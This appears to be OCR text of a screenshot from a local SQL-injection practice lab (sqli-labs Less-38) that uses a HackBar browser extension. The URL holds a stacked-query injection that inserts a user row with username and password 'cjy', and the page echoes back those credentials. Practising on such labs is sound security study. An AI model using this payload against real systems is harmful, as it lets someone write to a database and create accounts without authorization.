 Welcome Dhakkan
Your Username is : cjy
Your Password is : cjy
QLI DUMB SERIE
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
d URL http://localhost/sql/Less-38/?id=1'; insert into users(id, username, password) values('111', 'cjy', 'cjy') -- -